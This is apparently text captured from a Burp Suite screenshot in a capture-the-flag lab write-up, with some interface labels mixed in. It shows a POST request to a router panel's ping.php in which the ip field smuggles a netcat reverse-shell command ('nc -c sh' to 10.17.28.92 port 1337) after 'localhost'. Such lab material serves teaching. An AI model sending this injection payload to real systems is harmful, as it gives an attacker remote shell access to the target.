 Send Cancel < > 
Request
Response
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://athena.thm
10 Connection: keep-alive
11 Referer: http://athena.thm/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=localhost
16 nc%20-c%20sh%2010.17.28.92%201337&submit=
Search 0 highlights